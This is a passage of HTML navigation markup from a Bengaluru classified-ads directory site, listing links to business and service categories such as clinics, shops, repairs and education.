									<a href="https://bengaluruads.com/Bengaluru/Play-School" title="Play School in Bengaluru">Play School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Repairs" title="Repairs in Bengaluru">Repairs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shop-Online" title="Shop Online in Bengaluru">Shop Online</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security-Services" title="Security Services in Bengaluru">Security Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shopping" title="Shopping in Bengaluru">Shopping</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-Goods" title="Sports Goods in Bengaluru">Sports Goods</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transporters" title="Transporters in Bengaluru">Transporters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Travel" title="Travel in Bengaluru">Travel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Wedding" title="Wedding in Bengaluru">Wedding</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Wine-Shop" title="Wine Shop in Bengaluru">Wine Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Services" title="Services in Bengaluru">Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/B2B-Suppliers" title="B2B Suppliers in Bengaluru">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Community" title="Community in Bengaluru">Community</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Software-Company" title="Software Company in Bengaluru">Software Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acupuncture-Therapists" title="Acupuncture Therapists in Bengaluru">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Audiologists" title="Audiologists in Bengaluru">Audiologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bariatric-Surgeons" title="Bariatric Surgeons in Bengaluru">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Breast-Specialists" title="Breast Specialists in Bengaluru">Breast Specialists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cardiac-Surgeons" title="Cardiac Surgeons in Bengaluru">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cardiologists" title="Cardiologists in Bengaluru">Cardiologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chiropractors" title="Chiropractors in Bengaluru">Chiropractors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clinical-Nutritionists" title="Clinical Nutritionists in Bengaluru">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetologists" title="Cosmetologists in Bengaluru">Cosmetologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dental-clinic" title="Dental clinic in Bengaluru">Dental clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dermatosurgeons" title="Dermatosurgeons in Bengaluru">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Diabetologists" title="Diabetologists in Bengaluru">Diabetologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Interior-Designer" title="Interior Designer in Bengaluru">Interior Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Personals" title="Personals in Bengaluru">Personals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-Coach" title="Sports Coach in Bengaluru">Sports Coach</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Assured-Products-&-Services" title="Assured Products & Services in Bengaluru">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cars" title="Cars in Bengaluru">Cars</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bikes" title="Bikes in Bengaluru">Bikes</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Furniture-&-Decor" title="Furniture & Decor in Bengaluru">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electronics-&-Appliances" title="Electronics & Appliances in Bengaluru">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Matrimonial" title="Matrimonial in Bengaluru">Matrimonial</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/MORE-SERVICES" title="MORE SERVICES in Bengaluru">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Astrology-&-Devotional" title="Astrology & Devotional in Bengaluru">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Commercial-Services" title="Commercial Services in Bengaluru">Commercial Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Healthcare-Services" title="Healthcare Services in Bengaluru">Healthcare Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rental-Services" title="Rental Services in Bengaluru">Rental Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Bengaluru">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Repairs-&-Servicing" title="Repairs & Servicing in Bengaluru">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Service" title="Home Service in Bengaluru">Home Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-Opportunities" title="Business Opportunities in Bengaluru">Business Opportunities</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Financial-Services" title="Financial Services in Bengaluru">Financial Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Services" title="Event Services in Bengaluru">Event Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Travel--Agency" title="Travel  Agency in Bengaluru">Travel  Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Bengaluru">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-&-Wellness" title="Beauty & Wellness in Bengaluru">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Bengaluru">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/PUMA" title="PUMA in Bengaluru">PUMA</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-garments" title="Sports garments in Bengaluru">Sports garments</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/School-note-books" title="School note books in Bengaluru">School note books</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Job-consultant" title="Job consultant in Bengaluru">Job consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Readymix-concrete" title="Readymix concrete in Bengaluru">Readymix concrete</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Construction-Company" title="Construction Company in Bengaluru">Construction Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Water-supply" title="Water supply in Bengaluru">Water supply</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-works" title="Digital works in Bengaluru">Digital works</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Catering-services" title="Catering services in Bengaluru">Catering services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dresses" title="Dresses in Bengaluru">Dresses</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training-Institute" title="Training Institute in Bengaluru">Training Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Academy" title="Academy in Bengaluru">Academy</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cell-Phone-Store" title="Cell Phone Store in Bengaluru">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/spoken-English" title="spoken English in Bengaluru">spoken English</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Call-Taxi" title="Call Taxi in Bengaluru">Call Taxi</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Photography-and-Videography" title="Photography and Videography in Bengaluru">Photography and Videography</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Service" title="Car Service in Bengaluru">Car Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Manufacturing" title="Manufacturing in Bengaluru">Manufacturing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internships" title="Internships in Bengaluru">Internships</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Aquarium" title="Aquarium in Bengaluru">Aquarium</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Manufactures" title="Manufactures in Bengaluru">Manufactures</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bank" title="Bank in Bengaluru">Bank</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Welding" title="Welding in Bengaluru">Welding</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mill" title="Mill in Bengaluru">Mill</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Public-Service" title="Public Service in Bengaluru">Public Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marketing" title="Marketing in Bengaluru">Marketing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/water" title="water in Bengaluru">water</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tourism" title="Tourism in Bengaluru">Tourism</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Companies" title="Food Companies in Bengaluru">Food Companies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer" title="Computer in Bengaluru">Computer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Consultants" title="Consultants in Bengaluru">Consultants</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-&-Beauty" title="Health & Beauty in Bengaluru">Health & Beauty</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty" title="Beauty in Bengaluru">Beauty</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/health" title="health in Bengaluru">health</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Architect" title="Architect in Bengaluru">Architect</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Plastic" title="Plastic in Bengaluru">Plastic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gifts-&-Crafts" title="Gifts & Crafts in Bengaluru">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Company" title="Company in Bengaluru">Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/pawn-broker" title="pawn broker in Bengaluru">pawn broker</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Bengaluru">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agriculture" title="Agriculture in Bengaluru">Agriculture</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Airlines" title="Airlines in Bengaluru">Airlines</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Building-Materials" title="Building Materials in Bengaluru">Building Materials</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gas" title="Gas in Bengaluru">Gas</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Optical" title="Optical in Bengaluru">Optical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Milk" title="Milk in Bengaluru">Milk</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Courier-and-Delivery" title="Courier and Delivery in Bengaluru">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chemical" title="Chemical in Bengaluru">Chemical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetics" title="Cosmetics in Bengaluru">Cosmetics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acting-Drivers" title="Acting Drivers in Bengaluru">Acting Drivers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Church" title="Church in Bengaluru">Church</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pet-shop" title="Pet shop in Bengaluru">Pet shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Lodges" title="Lodges in Bengaluru">Lodges</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Loans" title="Loans in Bengaluru">Loans</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Government" title="Government in Bengaluru">Government</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Printing" title="Printing in Bengaluru">Printing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hardware-Stores" title="Hardware Stores in Bengaluru">Hardware Stores</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Carpenters" title="Carpenters in Bengaluru">Carpenters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/painters" title="painters in Bengaluru">painters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pharmacy" title="Pharmacy in Bengaluru">Pharmacy</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Reporter" title="Reporter in Bengaluru">Reporter</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/leather" title="leather in Bengaluru">leather</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Media" title="Media in Bengaluru">Media</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/News-Paper" title="News Paper in Bengaluru">News Paper</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/swimming-pool" title="swimming pool in Bengaluru">swimming pool</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Security-Services" title="Computer Security Services in Bengaluru">Computer Security Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cyber-Security" title="Cyber Security in Bengaluru">Cyber Security</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Training-Institute" title="Computer Training Institute in Bengaluru">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/University" title="University in Bengaluru">University</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-Parlour-Services" title="Beauty Parlour Services in Bengaluru">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/AC-Services" title="AC Services in Bengaluru">AC Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pest-Control-Services" title="Pest Control Services in Bengaluru">Pest Control Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Bengaluru">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-Club" title="Health Club in Bengaluru">Health Club</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/bar" title="bar in Bengaluru">bar</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marriage-Consultant" title="Marriage Consultant in Bengaluru">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Processing-Company" title="Food Processing Company in Bengaluru">Food Processing Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Stock-Broker" title="Stock Broker in Bengaluru">Stock Broker</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Airport" title="Airport in Bengaluru">Airport</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Homeopathy-Clinic" title="Homeopathy Clinic in Bengaluru">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coffee-shop" title="Coffee shop in Bengaluru">Coffee shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Health-Care-Services" title="Home Health Care Services in Bengaluru">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Surgeon" title="Surgeon in Bengaluru">Surgeon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advertising-Agency" title="Advertising Agency in Bengaluru">Advertising Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coworking-space" title="Coworking space in Bengaluru">Coworking space</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vastu-consultant" title="Vastu consultant in Bengaluru">Vastu consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Astrologer" title="Astrologer in Bengaluru">Astrologer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Architectural-designer" title="Architectural designer in Bengaluru">Architectural designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Villa" title="Villa in Bengaluru">Villa</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Guest-house" title="Guest house in Bengaluru">Guest house</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Market" title="Market in Bengaluru">Market</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Wash" title="Car Wash in Bengaluru">Car Wash</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electric-Vehicles" title="Electric Vehicles in Bengaluru">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bicycle-store" title="Bicycle store in Bengaluru">Bicycle store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Watch-Store" title="Watch Store in Bengaluru">Watch Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Abbey" title="Abbey in Bengaluru">Abbey</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/share-market" title="share market in Bengaluru">share market</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Share-Trading" title="Share Trading in Bengaluru">Share Trading</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Bengaluru">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Art-gallery" title="Art gallery in Bengaluru">Art gallery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Accountant" title="Accountant in Bengaluru">Accountant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sexologist" title="Sexologist in Bengaluru">Sexologist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rehabilitation-center" title="Rehabilitation center in Bengaluru">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ashram" title="Ashram in Bengaluru">Ashram</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Youth-organization" title="Youth organization in Bengaluru">Youth organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Volunteer-organization" title="Volunteer organization in Bengaluru">Volunteer organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orphanage" title="Orphanage in Bengaluru">Orphanage</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Private-university" title="Private university in Bengaluru">Private university</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/GPS-supplier" title="GPS supplier in Bengaluru">GPS supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Decors" title="Car Decors in Bengaluru">Car Decors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Diagnostic-Centre" title="Diagnostic Centre in Bengaluru">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Arts-and-Science-College" title="Arts and Science College in Bengaluru">Arts and Science College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Engineering-College" title="Engineering College in Bengaluru">Engineering College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Police-Station" title="Police Station in Bengaluru">Police Station</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tea-Shop" title="Tea Shop in Bengaluru">Tea Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Stationery-Shop" title="Stationery Shop in Bengaluru">Stationery Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Poultry-Farm" title="Poultry Farm in Bengaluru">Poultry Farm</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Milk-Depot" title="Milk Depot in Bengaluru">Milk Depot</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Furniture-store" title="Furniture store in Bengaluru">Furniture store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/food-delivery" title="food delivery in Bengaluru">food delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shopping-mall" title="Shopping mall in Bengaluru">Shopping mall</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Dealer" title="Car Dealer in Bengaluru">Car Dealer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-Parlour" title="Beauty Parlour in Bengaluru">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Factory" title="Factory in Bengaluru">Factory</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Bengaluru">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Massage-therapist" title="Massage therapist in Bengaluru">Massage therapist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/spa" title="spa in Bengaluru">spa</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clothing-Store" title="Clothing Store in Bengaluru">Clothing Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Store" title="Store in Bengaluru">Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ice-cream-shop" title="Ice cream shop in Bengaluru">Ice cream shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transportation-Service" title="Transportation Service in Bengaluru">Transportation Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gift-Shop" title="Gift Shop in Bengaluru">Gift Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Meal-delivery" title="Meal delivery in Bengaluru">Meal delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training-centre" title="Training centre in Bengaluru">Training centre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tutoring-service" title="Tutoring service in Bengaluru">Tutoring service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dry-Fruit-Store" title="Dry Fruit Store in Bengaluru">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/park" title="park in Bengaluru">park</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ambulance-service" title="Ambulance service in Bengaluru">Ambulance service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Organic-shop" title="Organic shop in Bengaluru">Organic shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electrician" title="Electrician in Bengaluru">Electrician</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Plumber" title="Plumber in Bengaluru">Plumber</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Employment-agency" title="Employment agency in Bengaluru">Employment agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Consulting" title="Consulting in Bengaluru">Consulting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agency" title="Agency in Bengaluru">Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security-guard-service" title="Security guard service in Bengaluru">Security guard service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Market-researcher" title="Market researcher in Bengaluru">Market researcher</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Financial-consultant" title="Financial consultant in Bengaluru">Financial consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Auditor" title="Auditor in Bengaluru">Auditor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Certification-agency" title="Certification agency in Bengaluru">Certification agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Bengaluru">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetics-store" title="Cosmetics store in Bengaluru">Cosmetics store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/E-commerce-service" title="E-commerce service in Bengaluru">E-commerce service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Online-share-trading-center" title="Online share trading center in Bengaluru">Online share trading center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Music-School" title="Music School in Bengaluru">Music School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Musical-instrument-store" title="Musical instrument store in Bengaluru">Musical instrument store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Education-center" title="Education center in Bengaluru">Education center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Museum" title="Museum in Bengaluru">Museum</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/online-learning" title="online learning in Bengaluru">online learning</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orthopedic-clinic" title="Orthopedic clinic in Bengaluru">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orthopedic-surgeon" title="Orthopedic surgeon in Bengaluru">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Brain-training" title="Brain training in Bengaluru">Brain training</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/kids-schools" title="kids schools in Bengaluru">kids schools</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coaching-center" title="Coaching center in Bengaluru">Coaching center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internet-marketing-service" title="Internet marketing service in Bengaluru">Internet marketing service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/webhosting" title="webhosting in Bengaluru">webhosting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Special-education-school" title="Special education school in Bengaluru">Special education school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Blind-school" title="Blind school in Bengaluru">Blind school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/seo-digital-marketing" title="seo digital marketing in Bengaluru">seo digital marketing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Bengaluru">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marketing-Consulting" title="Marketing Consulting in Bengaluru">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Sales-and-Service" title="Computer Sales and Service in Bengaluru">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-sales-and-Service" title="Mobile sales and Service in Bengaluru">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Bengaluru">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Graphic-Designer" title="Graphic Designer in Bengaluru">Graphic Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Website-Designer" title="Website Designer in Bengaluru">Website Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Robotics" title="Robotics in Bengaluru">Robotics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vehicle-Tracking" title="Vehicle Tracking in Bengaluru">Vehicle Tracking</a>
								</li>
															<li>
